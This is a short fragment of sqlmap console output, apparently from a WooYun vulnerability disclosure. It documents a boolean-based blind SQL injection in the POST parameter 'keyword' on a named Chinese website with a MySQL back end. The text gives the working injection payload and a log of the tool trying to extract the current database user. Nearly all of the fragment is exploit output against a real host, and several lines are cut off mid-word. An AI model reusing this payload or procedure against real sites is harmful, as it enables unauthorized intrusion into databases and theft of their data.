 sts.
---
Place: POST
Parameter: keyword
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keyword=1%' AND 1248=1248 AND '%'='
---
[17:26:31] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[17:26:31] [INFO] fetching current user
[17:26:31] [WARNING] running in a single-thread mode. Please consider usage o
ption '--threads' for faster data retrieval
[17:26:31] [INFO] retrieved:
[17:26:34] [WARNING] in case of continuous data retrieval problems you are ad
ed to try a switch '--no-cast' or switch '--hex'
current user: None
[17:26:34] [WARNING] cannot properly display Unicode characters inside Window
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances
ll result in replacement with '?' character. Please, find proper character re
sentation inside corresponding output files.
[17:26:34] [INFO] fetched data logged to text files under 'F:\??\sqlmap\sqlma
utput\3g.china-invs.cn'
www.wooyun.org
[*] shutting down at 17:26:34